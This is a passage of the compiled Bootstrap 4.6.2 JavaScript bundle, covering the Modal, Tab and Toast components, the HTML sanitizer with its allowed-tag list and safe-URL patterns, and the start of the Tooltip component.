        $(this._element).addClass(CLASS_NAME_SHOW$3);
        if (this._config.focus) {
          this._enforceFocus();
        }
        var shownEvent = $.Event(EVENT_SHOWN$2, {
          relatedTarget: relatedTarget
        });
        var transitionComplete = function transitionComplete() {
          if (_this4._config.focus) {
            _this4._element.focus();
          }
          _this4._isTransitioning = false;
          $(_this4._element).trigger(shownEvent);
        };
        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
          $(this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
        } else {
          transitionComplete();
        }
      }
    }, {
      key: "_enforceFocus",
      value: function _enforceFocus() {
        var _this5 = this;
        $(document).off(EVENT_FOCUSIN) // Guard against infinite focus loop
        .on(EVENT_FOCUSIN, function (event) {
          if (document !== event.target && _this5._element !== event.target && $(_this5._element).has(event.target).length === 0) {
            _this5._element.focus();
          }
        });
      }
    }, {
      key: "_setEscapeEvent",
      value: function _setEscapeEvent() {
        var _this6 = this;
        if (this._isShown) {
          $(this._element).on(EVENT_KEYDOWN_DISMISS, function (event) {
            if (_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
              event.preventDefault();
              _this6.hide();
            } else if (!_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
              _this6._triggerBackdropTransition();
            }
          });
        } else if (!this._isShown) {
          $(this._element).off(EVENT_KEYDOWN_DISMISS);
        }
      }
    }, {
      key: "_setResizeEvent",
      value: function _setResizeEvent() {
        var _this7 = this;
        if (this._isShown) {
          $(window).on(EVENT_RESIZE, function (event) {
            return _this7.handleUpdate(event);
          });
        } else {
          $(window).off(EVENT_RESIZE);
        }
      }
    }, {
      key: "_hideModal",
      value: function _hideModal() {
        var _this8 = this;
        this._element.style.display = 'none';
        this._element.setAttribute('aria-hidden', true);
        this._element.removeAttribute('aria-modal');
        this._element.removeAttribute('role');
        this._isTransitioning = false;
        this._showBackdrop(function () {
          $(document.body).removeClass(CLASS_NAME_OPEN);
          _this8._resetAdjustments();
          _this8._resetScrollbar();
          $(_this8._element).trigger(EVENT_HIDDEN$2);
        });
      }
    }, {
      key: "_removeBackdrop",
      value: function _removeBackdrop() {
        if (this._backdrop) {
          $(this._backdrop).remove();
          this._backdrop = null;
        }
      }
    }, {
      key: "_showBackdrop",
      value: function _showBackdrop(callback) {
        var _this9 = this;
        var animate = $(this._element).hasClass(CLASS_NAME_FADE$1) ? CLASS_NAME_FADE$1 : '';
        if (this._isShown && this._config.backdrop) {
          this._backdrop = document.createElement('div');
          this._backdrop.className = CLASS_NAME_BACKDROP;
          if (animate) {
            this._backdrop.classList.add(animate);
          }
          $(this._backdrop).appendTo(document.body);
          $(this._element).on(EVENT_CLICK_DISMISS, function (event) {
            if (_this9._ignoreBackdropClick) {
              _this9._ignoreBackdropClick = false;
              return;
            }
            if (event.target !== event.currentTarget) {
              return;
            }
            if (_this9._config.backdrop === 'static') {
              _this9._triggerBackdropTransition();
            } else {
              _this9.hide();
            }
          });
          if (animate) {
            Util.reflow(this._backdrop);
          }
          $(this._backdrop).addClass(CLASS_NAME_SHOW$3);
          if (!callback) {
            return;
          }
          if (!animate) {
            callback();
            return;
          }
          var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
          $(this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
        } else if (!this._isShown && this._backdrop) {
          $(this._backdrop).removeClass(CLASS_NAME_SHOW$3);
          var callbackRemove = function callbackRemove() {
            _this9._removeBackdrop();
            if (callback) {
              callback();
            }
          };
          if ($(this._element).hasClass(CLASS_NAME_FADE$1)) {
            var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
            $(this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
          } else {
            callbackRemove();
          }
        } else if (callback) {
          callback();
        }
      }

      // ----------------------------------------------------------------------
      // the following methods are used to handle overflowing modals
      // todo (fat): these should probably be refactored out of modal.js
      // ----------------------------------------------------------------------
    }, {
      key: "_adjustDialog",
      value: function _adjustDialog() {
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;
        if (!this._isBodyOverflowing && isModalOverflowing) {
          this._element.style.paddingLeft = this._scrollbarWidth + "px";
        }
        if (this._isBodyOverflowing && !isModalOverflowing) {
          this._element.style.paddingRight = this._scrollbarWidth + "px";
        }
      }
    }, {
      key: "_resetAdjustments",
      value: function _resetAdjustments() {
        this._element.style.paddingLeft = '';
        this._element.style.paddingRight = '';
      }
    }, {
      key: "_checkScrollbar",
      value: function _checkScrollbar() {
        var rect = document.body.getBoundingClientRect();
        this._isBodyOverflowing = Math.round(rect.left + rect.right) < window.innerWidth;
        this._scrollbarWidth = this._getScrollbarWidth();
      }
    }, {
      key: "_setScrollbar",
      value: function _setScrollbar() {
        var _this10 = this;
        if (this._isBodyOverflowing) {
          // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
          //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
          var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
          var stickyContent = [].slice.call(document.querySelectorAll(SELECTOR_STICKY_CONTENT));

          // Adjust fixed content padding
          $(fixedContent).each(function (index, element) {
            var actualPadding = element.style.paddingRight;
            var calculatedPadding = $(element).css('padding-right');
            $(element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this10._scrollbarWidth + "px");
          });

          // Adjust sticky content margin
          $(stickyContent).each(function (index, element) {
            var actualMargin = element.style.marginRight;
            var calculatedMargin = $(element).css('margin-right');
            $(element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this10._scrollbarWidth + "px");
          });

          // Adjust body padding
          var actualPadding = document.body.style.paddingRight;
          var calculatedPadding = $(document.body).css('padding-right');
          $(document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
        }
        $(document.body).addClass(CLASS_NAME_OPEN);
      }
    }, {
      key: "_resetScrollbar",
      value: function _resetScrollbar() {
        // Restore fixed content padding
        var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
        $(fixedContent).each(function (index, element) {
          var padding = $(element).data('padding-right');
          $(element).removeData('padding-right');
          element.style.paddingRight = padding ? padding : '';
        });

        // Restore sticky content
        var elements = [].slice.call(document.querySelectorAll("" + SELECTOR_STICKY_CONTENT));
        $(elements).each(function (index, element) {
          var margin = $(element).data('margin-right');
          if (typeof margin !== 'undefined') {
            $(element).css('margin-right', margin).removeData('margin-right');
          }
        });

        // Restore body padding
        var padding = $(document.body).data('padding-right');
        $(document.body).removeData('padding-right');
        document.body.style.paddingRight = padding ? padding : '';
      }
    }, {
      key: "_getScrollbarWidth",
      value: function _getScrollbarWidth() {
        // thx d.walsh
        var scrollDiv = document.createElement('div');
        scrollDiv.className = CLASS_NAME_SCROLLBAR_MEASURER;
        document.body.appendChild(scrollDiv);
        var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
        document.body.removeChild(scrollDiv);
        return scrollbarWidth;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$4;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$2;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config, relatedTarget) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$4);
          var _config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default$2), $(this).data()), typeof config === 'object' && config ? config : {});
          if (!data) {
            data = new Modal(this, _config);
            $(this).data(DATA_KEY$4, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config](relatedTarget);
          } else if (_config.show) {
            data.show(relatedTarget);
          }
        });
      }
    }]);
    return Modal;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$4, SELECTOR_DATA_TOGGLE$3, function (event) {
    var _this11 = this;
    var target;
    var selector = Util.getSelectorFromElement(this);
    if (selector) {
      target = document.querySelector(selector);
    }
    var config = $(target).data(DATA_KEY$4) ? 'toggle' : _objectSpread2(_objectSpread2({}, $(target).data()), $(this).data());
    if (this.tagName === 'A' || this.tagName === 'AREA') {
      event.preventDefault();
    }
    var $target = $(target).one(EVENT_SHOW$2, function (showEvent) {
      if (showEvent.isDefaultPrevented()) {
        // Only register focus restorer if modal will actually get shown
        return;
      }
      $target.one(EVENT_HIDDEN$2, function () {
        if ($(_this11).is(':visible')) {
          _this11.focus();
        }
      });
    });
    Modal._jQueryInterface.call($(target), config, this);
  });

  /**
   * jQuery
   */

  $.fn[NAME$4] = Modal._jQueryInterface;
  $.fn[NAME$4].Constructor = Modal;
  $.fn[NAME$4].noConflict = function () {
    $.fn[NAME$4] = JQUERY_NO_CONFLICT$4;
    return Modal._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$5 = 'tab';
  var VERSION$5 = '4.6.2';
  var DATA_KEY$5 = 'bs.tab';
  var EVENT_KEY$5 = "." + DATA_KEY$5;
  var DATA_API_KEY$5 = '.data-api';
  var JQUERY_NO_CONFLICT$5 = $.fn[NAME$5];
  var CLASS_NAME_DROPDOWN_MENU = 'dropdown-menu';
  var CLASS_NAME_ACTIVE$1 = 'active';
  var CLASS_NAME_DISABLED$1 = 'disabled';
  var CLASS_NAME_FADE$2 = 'fade';
  var CLASS_NAME_SHOW$4 = 'show';
  var EVENT_HIDE$3 = "hide" + EVENT_KEY$5;
  var EVENT_HIDDEN$3 = "hidden" + EVENT_KEY$5;
  var EVENT_SHOW$3 = "show" + EVENT_KEY$5;
  var EVENT_SHOWN$3 = "shown" + EVENT_KEY$5;
  var EVENT_CLICK_DATA_API$5 = "click" + EVENT_KEY$5 + DATA_API_KEY$5;
  var SELECTOR_DROPDOWN = '.dropdown';
  var SELECTOR_NAV_LIST_GROUP = '.nav, .list-group';
  var SELECTOR_ACTIVE$1 = '.active';
  var SELECTOR_ACTIVE_UL = '> li > .active';
  var SELECTOR_DATA_TOGGLE$4 = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]';
  var SELECTOR_DROPDOWN_TOGGLE = '.dropdown-toggle';
  var SELECTOR_DROPDOWN_ACTIVE_CHILD = '> .dropdown-menu .active';

  /**
   * Class definition
   */
  var Tab = /*#__PURE__*/function () {
    function Tab(element) {
      _classCallCheck(this, Tab);
      this._element = element;
    }

    // Getters
    _createClass(Tab, [{
      key: "show",
      value:
      // Public
      function show() {
        var _this = this;
        if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $(this._element).hasClass(CLASS_NAME_ACTIVE$1) || $(this._element).hasClass(CLASS_NAME_DISABLED$1) || this._element.hasAttribute('disabled')) {
          return;
        }
        var target;
        var previous;
        var listElement = $(this._element).closest(SELECTOR_NAV_LIST_GROUP)[0];
        var selector = Util.getSelectorFromElement(this._element);
        if (listElement) {
          var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? SELECTOR_ACTIVE_UL : SELECTOR_ACTIVE$1;
          previous = $.makeArray($(listElement).find(itemSelector));
          previous = previous[previous.length - 1];
        }
        var hideEvent = $.Event(EVENT_HIDE$3, {
          relatedTarget: this._element
        });
        var showEvent = $.Event(EVENT_SHOW$3, {
          relatedTarget: previous
        });
        if (previous) {
          $(previous).trigger(hideEvent);
        }
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
          return;
        }
        if (selector) {
          target = document.querySelector(selector);
        }
        this._activate(this._element, listElement);
        var complete = function complete() {
          var hiddenEvent = $.Event(EVENT_HIDDEN$3, {
            relatedTarget: _this._element
          });
          var shownEvent = $.Event(EVENT_SHOWN$3, {
            relatedTarget: previous
          });
          $(previous).trigger(hiddenEvent);
          $(_this._element).trigger(shownEvent);
        };
        if (target) {
          this._activate(target, target.parentNode, complete);
        } else {
          complete();
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$5);
        this._element = null;
      }

      // Private
    }, {
      key: "_activate",
      value: function _activate(element, container, callback) {
        var _this2 = this;
        var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $(container).find(SELECTOR_ACTIVE_UL) : $(container).children(SELECTOR_ACTIVE$1);
        var active = activeElements[0];
        var isTransitioning = callback && active && $(active).hasClass(CLASS_NAME_FADE$2);
        var complete = function complete() {
          return _this2._transitionComplete(element, active, callback);
        };
        if (active && isTransitioning) {
          var transitionDuration = Util.getTransitionDurationFromElement(active);
          $(active).removeClass(CLASS_NAME_SHOW$4).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "_transitionComplete",
      value: function _transitionComplete(element, active, callback) {
        if (active) {
          $(active).removeClass(CLASS_NAME_ACTIVE$1);
          var dropdownChild = $(active.parentNode).find(SELECTOR_DROPDOWN_ACTIVE_CHILD)[0];
          if (dropdownChild) {
            $(dropdownChild).removeClass(CLASS_NAME_ACTIVE$1);
          }
          if (active.getAttribute('role') === 'tab') {
            active.setAttribute('aria-selected', false);
          }
        }
        $(element).addClass(CLASS_NAME_ACTIVE$1);
        if (element.getAttribute('role') === 'tab') {
          element.setAttribute('aria-selected', true);
        }
        Util.reflow(element);
        if (element.classList.contains(CLASS_NAME_FADE$2)) {
          element.classList.add(CLASS_NAME_SHOW$4);
        }
        var parent = element.parentNode;
        if (parent && parent.nodeName === 'LI') {
          parent = parent.parentNode;
        }
        if (parent && $(parent).hasClass(CLASS_NAME_DROPDOWN_MENU)) {
          var dropdownElement = $(element).closest(SELECTOR_DROPDOWN)[0];
          if (dropdownElement) {
            var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(SELECTOR_DROPDOWN_TOGGLE));
            $(dropdownToggleList).addClass(CLASS_NAME_ACTIVE$1);
          }
          element.setAttribute('aria-expanded', true);
        }
        if (callback) {
          callback();
        }
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$5;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$5);
          if (!data) {
            data = new Tab(this);
            $this.data(DATA_KEY$5, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Tab;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$5, SELECTOR_DATA_TOGGLE$4, function (event) {
    event.preventDefault();
    Tab._jQueryInterface.call($(this), 'show');
  });

  /**
   * jQuery
   */

  $.fn[NAME$5] = Tab._jQueryInterface;
  $.fn[NAME$5].Constructor = Tab;
  $.fn[NAME$5].noConflict = function () {
    $.fn[NAME$5] = JQUERY_NO_CONFLICT$5;
    return Tab._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$6 = 'toast';
  var VERSION$6 = '4.6.2';
  var DATA_KEY$6 = 'bs.toast';
  var EVENT_KEY$6 = "." + DATA_KEY$6;
  var JQUERY_NO_CONFLICT$6 = $.fn[NAME$6];
  var CLASS_NAME_FADE$3 = 'fade';
  var CLASS_NAME_HIDE = 'hide';
  var CLASS_NAME_SHOW$5 = 'show';
  var CLASS_NAME_SHOWING = 'showing';
  var EVENT_CLICK_DISMISS$1 = "click.dismiss" + EVENT_KEY$6;
  var EVENT_HIDE$4 = "hide" + EVENT_KEY$6;
  var EVENT_HIDDEN$4 = "hidden" + EVENT_KEY$6;
  var EVENT_SHOW$4 = "show" + EVENT_KEY$6;
  var EVENT_SHOWN$4 = "shown" + EVENT_KEY$6;
  var SELECTOR_DATA_DISMISS$1 = '[data-dismiss="toast"]';
  var Default$3 = {
    animation: true,
    autohide: true,
    delay: 500
  };
  var DefaultType$3 = {
    animation: 'boolean',
    autohide: 'boolean',
    delay: 'number'
  };

  /**
   * Class definition
   */
  var Toast = /*#__PURE__*/function () {
    function Toast(element, config) {
      _classCallCheck(this, Toast);
      this._element = element;
      this._config = this._getConfig(config);
      this._timeout = null;
      this._setListeners();
    }

    // Getters
    _createClass(Toast, [{
      key: "show",
      value:
      // Public
      function show() {
        var _this = this;
        var showEvent = $.Event(EVENT_SHOW$4);
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }
        this._clearTimeout();
        if (this._config.animation) {
          this._element.classList.add(CLASS_NAME_FADE$3);
        }
        var complete = function complete() {
          _this._element.classList.remove(CLASS_NAME_SHOWING);
          _this._element.classList.add(CLASS_NAME_SHOW$5);
          $(_this._element).trigger(EVENT_SHOWN$4);
          if (_this._config.autohide) {
            _this._timeout = setTimeout(function () {
              _this.hide();
            }, _this._config.delay);
          }
        };
        this._element.classList.remove(CLASS_NAME_HIDE);
        Util.reflow(this._element);
        this._element.classList.add(CLASS_NAME_SHOWING);
        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "hide",
      value: function hide() {
        if (!this._element.classList.contains(CLASS_NAME_SHOW$5)) {
          return;
        }
        var hideEvent = $.Event(EVENT_HIDE$4);
        $(this._element).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        this._close();
      }
    }, {
      key: "dispose",
      value: function dispose() {
        this._clearTimeout();
        if (this._element.classList.contains(CLASS_NAME_SHOW$5)) {
          this._element.classList.remove(CLASS_NAME_SHOW$5);
        }
        $(this._element).off(EVENT_CLICK_DISMISS$1);
        $.removeData(this._element, DATA_KEY$6);
        this._element = null;
        this._config = null;
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default$3), $(this._element).data()), typeof config === 'object' && config ? config : {});
        Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);
        return config;
      }
    }, {
      key: "_setListeners",
      value: function _setListeners() {
        var _this2 = this;
        $(this._element).on(EVENT_CLICK_DISMISS$1, SELECTOR_DATA_DISMISS$1, function () {
          return _this2.hide();
        });
      }
    }, {
      key: "_close",
      value: function _close() {
        var _this3 = this;
        var complete = function complete() {
          _this3._element.classList.add(CLASS_NAME_HIDE);
          $(_this3._element).trigger(EVENT_HIDDEN$4);
        };
        this._element.classList.remove(CLASS_NAME_SHOW$5);
        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      }
    }, {
      key: "_clearTimeout",
      value: function _clearTimeout() {
        clearTimeout(this._timeout);
        this._timeout = null;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$6;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$3;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$3;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$6);
          var _config = typeof config === 'object' && config;
          if (!data) {
            data = new Toast(this, _config);
            $element.data(DATA_KEY$6, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config](this);
          }
        });
      }
    }]);
    return Toast;
  }();
  /**
   * jQuery
   */
  $.fn[NAME$6] = Toast._jQueryInterface;
  $.fn[NAME$6].Constructor = Toast;
  $.fn[NAME$6].noConflict = function () {
    $.fn[NAME$6] = JQUERY_NO_CONFLICT$6;
    return Toast._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.6.2): tools/sanitizer.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */

  var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
  var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
  var DefaultWhitelist = {
    // Global attributes allowed on any supplied element below.
    '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
    a: ['target', 'href', 'title', 'rel'],
    area: [],
    b: [],
    br: [],
    col: [],
    code: [],
    div: [],
    em: [],
    hr: [],
    h1: [],
    h2: [],
    h3: [],
    h4: [],
    h5: [],
    h6: [],
    i: [],
    img: ['src', 'srcset', 'alt', 'title', 'width', 'height'],
    li: [],
    ol: [],
    p: [],
    pre: [],
    s: [],
    small: [],
    span: [],
    sub: [],
    sup: [],
    strong: [],
    u: [],
    ul: []
  };

  /**
   * A pattern that recognizes a commonly useful subset of URLs that are safe.
   *
   * Shoutout to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */
  var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i;

  /**
   * A pattern that matches safe data URLs. Only matches image, video and audio types.
   *
   * Shoutout to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */
  var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;
  function allowedAttribute(attr, allowedAttributeList) {
    var attrName = attr.nodeName.toLowerCase();
    if (allowedAttributeList.indexOf(attrName) !== -1) {
      if (uriAttrs.indexOf(attrName) !== -1) {
        return Boolean(SAFE_URL_PATTERN.test(attr.nodeValue) || DATA_URL_PATTERN.test(attr.nodeValue));
      }
      return true;
    }
    var regExp = allowedAttributeList.filter(function (attrRegex) {
      return attrRegex instanceof RegExp;
    });

    // Check if a regular expression validates the attribute.
    for (var i = 0, len = regExp.length; i < len; i++) {
      if (regExp[i].test(attrName)) {
        return true;
      }
    }
    return false;
  }
  function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
    if (unsafeHtml.length === 0) {
      return unsafeHtml;
    }
    if (sanitizeFn && typeof sanitizeFn === 'function') {
      return sanitizeFn(unsafeHtml);
    }
    var domParser = new window.DOMParser();
    var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
    var whitelistKeys = Object.keys(whiteList);
    var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));
    var _loop = function _loop(i, len) {
      var el = elements[i];
      var elName = el.nodeName.toLowerCase();
      if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
        el.parentNode.removeChild(el);
        return "continue";
      }
      var attributeList = [].slice.call(el.attributes);
      // eslint-disable-next-line unicorn/prefer-spread
      var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
      attributeList.forEach(function (attr) {
        if (!allowedAttribute(attr, whitelistedAttributes)) {
          el.removeAttribute(attr.nodeName);
        }
      });
    };
    for (var i = 0, len = elements.length; i < len; i++) {
      var _ret = _loop(i);
      if (_ret === "continue") continue;
    }
    return createdDocument.body.innerHTML;
  }

  /**
   * Constants
   */

  var NAME$7 = 'tooltip';
  var VERSION$7 = '4.6.2';
  var DATA_KEY$7 = 'bs.tooltip';
  var EVENT_KEY$7 = "." + DATA_KEY$7;
  var JQUERY_NO_CONFLICT$7 = $.fn[NAME$7];
  var CLASS_PREFIX = 'bs-tooltip';
  var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
  var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
  var CLASS_NAME_FADE$4 = 'fade';
  var CLASS_NAME_SHOW$6 = 'show';
  var HOVER_STATE_SHOW = 'show';
  var HOVER_STATE_OUT = 'out';
  var SELECTOR_TOOLTIP_INNER = '.tooltip-inner';
  var SELECTOR_ARROW = '.arrow';
  var TRIGGER_HOVER = 'hover';
  var TRIGGER_FOCUS = 'focus';
  var TRIGGER_CLICK = 'click';
  var TRIGGER_MANUAL = 'manual';
  var AttachmentMap = {
    AUTO: 'auto',
    TOP: 'top',
    RIGHT: 'right',
    BOTTOM: 'bottom',
    LEFT: 'left'
  };
  var Default$4 = {
    animation: true,
    template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    selector: false,
    placement: 'top',
    offset: 0,
    container: false,
    fallbackPlacement: 'flip',
    boundary: 'scrollParent',
    customClass: '',
    sanitize: true,
    sanitizeFn: null,
    whiteList: DefaultWhitelist,
    popperConfig: null
  };
  var DefaultType$4 = {
    animation: 'boolean',
    template: 'string',
    title: '(string|element|function)',
    trigger: 'string',
    delay: '(number|object)',
    html: 'boolean',
    selector: '(string|boolean)',
    placement: '(string|function)',
    offset: '(number|string|function)',
    container: '(string|element|boolean)',
    fallbackPlacement: '(string|array)',
    boundary: '(string|element)',
    customClass: '(string|function)',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    whiteList: 'object',
    popperConfig: '(null|object)'
  };
  var Event = {
    HIDE: "hide" + EVENT_KEY$7,
    HIDDEN: "hidden" + EVENT_KEY$7,
    SHOW: "show" + EVENT_KEY$7,
    SHOWN: "shown" + EVENT_KEY$7,
    INSERTED: "inserted" + EVENT_KEY$7,
    CLICK: "click" + EVENT_KEY$7,
    FOCUSIN: "focusin" + EVENT_KEY$7,
    FOCUSOUT: "focusout" + EVENT_KEY$7,
    MOUSEENTER: "mouseenter" + EVENT_KEY$7,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$7
  };

  /**
   * Class definition
   */
  var Tooltip = /*#__PURE__*/function () {
    function Tooltip(element, config) {
      _classCallCheck(this, Tooltip);
      if (typeof Popper === 'undefined') {
        throw new TypeError('Bootstrap\'s tooltips require Popper (https://popper.js.org)');
      }

      // Private
      this._isEnabled = true;
      this._timeout = 0;
      this._hoverState = '';
      this._activeTrigger = {};
      this._popper = null;

      // Protected
      this.element = element;
      this.config = this._getConfig(config);
      this.tip = null;
      this._setListeners();
    }

    // Getters
    _createClass(Tooltip, [{
      key: "enable",
      value:
      // Public
      function enable() {
        this._isEnabled = true;
      }
    }, {
      key: "disable",
      value: function disable() {
        this._isEnabled = false;
      }
    }, {
      key: "toggleEnabled",
      value: function toggleEnabled() {
        this._isEnabled = !this._isEnabled;
      }
    }, {
      key: "toggle",
      value: function toggle(event) {
        if (!this._isEnabled) {
          return;
        }
        if (event) {
          var dataKey = this.constructor.DATA_KEY;
          var context = $(event.currentTarget).data(dataKey);
          if (!context) {
            context = new this.constructor(event.currentTarget, this._getDelegateConfig());
            $(event.currentTarget).data(dataKey, context);
          }
          context._activeTrigger.click = !context._activeTrigger.click;
          if (context._isWithActiveTrigger()) {
            context._enter(null, context);
          } else {
            context._leave(null, context);
          }
        } else {
          if ($(this.getTipElement()).hasClass(CLASS_NAME_SHOW$6)) {
            this._leave(null, this);
            return;
          }
          this._enter(null, this);
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        clearTimeout(this._timeout);
        $.removeData(this.element, this.constructor.DATA_KEY);
        $(this.element).off(this.constructor.EVENT_KEY);
        $(this.element).closest('.modal').off('hide.bs.modal', this._hideModalHandler);
        if (this.tip) {
          $(this.tip).remove();
        }
        this._isEnabled = null;
        this._timeout = null;
        this._hoverState = null;
        this._activeTrigger = null;
        if (this._popper) {
          this._popper.destroy();
        }
        this._popper = null;
        this.element = null;
        this.config = null;
        this.tip = null;
      }
    }, {
      key: "show",
      value: function show() {
        var _this = this;
        if ($(this.element).css('display') === 'none') {
          throw new Error('Please use show on visible elements');
        }
        var showEvent = $.Event(this.constructor.Event.SHOW);
        if (this.isWithContent() && this._isEnabled) {
          $(this.element).trigger(showEvent);
          var shadowRoot = Util.findShadowRoot(this.element);
          var isInTheDom = $.contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);
          if (showEvent.isDefaultPrevented() || !isInTheDom) {
            return;
          }
          var tip = this.getTipElement();
          var tipId = Util.getUID(this.constructor.NAME);
          tip.setAttribute('id', tipId);
          this.element.setAttribute('aria-describedby', tipId);
          this.setContent();
          if (this.config.animation) {
            $(tip).addClass(CLASS_NAME_FADE$4);
          }
          var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;
          var attachment = this._getAttachment(placement);
          this.addAttachmentClass(attachment);
          var container = this._getContainer();
          $(tip).data(this.constructor.DATA_KEY, this);
          if (!$.contains(this.element.ownerDocument.documentElement, this.tip)) {
            $(tip).appendTo(container);
          }
          $(this.element).trigger(this.constructor.Event.INSERTED);
          this._popper = new Popper(this.element, tip, this._getPopperConfig(attachment));
          $(tip).addClass(CLASS_NAME_SHOW$6);
          $(tip).addClass(this.config.customClass);

          // If this is a touch-enabled device we add extra
          // empty mouseover listeners to the body's immediate children;
          // only needed because of broken event delegation on iOS
          // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().on('mouseover', null, $.noop);
          }
          var complete = function complete() {
            if (_this.config.animation) {
              _this._fixTransition();
            }
            var prevHoverState = _this._hoverState;
            _this._hoverState = null;
            $(_this.element).trigger(_this.constructor.Event.SHOWN);
            if (prevHoverState === HOVER_STATE_OUT) {
              _this._leave(null, _this);
            }
          };
          if ($(this.tip).hasClass(CLASS_NAME_FADE$4)) {
            var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
